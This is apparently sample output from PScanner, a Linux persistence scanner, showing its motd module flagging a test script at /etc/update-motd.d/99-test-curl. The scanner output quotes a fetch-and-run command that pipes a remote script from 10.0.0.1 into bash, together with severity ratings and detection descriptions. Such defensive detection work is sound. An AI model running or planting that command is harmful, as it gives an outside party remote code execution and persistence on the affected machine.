 === PScanner ===
[1] Systemd Services Scan
[2] Cron Scan
[3] Motd Files Scan
[4] PAM Modules Scan
[5] Udev Scan
[0] Exit
Pick scanning module: 3
[*] Scanning files...
[!] Persistence mechanisms detected:
[-] FILE: /etc/update-motd.d/99-test-curl
Severity: CRITICAL
Pattern: curl -s -k https://10.0.0.1/update.sh | bash
Description: Silent HTTP request via curl piped directly to a shell (Fileless payload execution)
Extra: Motd Script Execution
[-] FILE: /etc/update-motd.d/99-test-curl
Severity: HIGH
Pattern: curl -s -k https://10.0.0.1/update.sh | bash
Description: HTTPS request via curl with SSL/TLS verification disabled (Potential malicious download)
Extra: Motd Script Execution
[-] FILE: /etc/update-motd.d/99-test-curl
Severity: LOW
Pattern: curl -s -k https://10.0.0.1/update.sh | bash
Description: Piping raw remote stream directly into shell execution
Extra: Motd Script Execution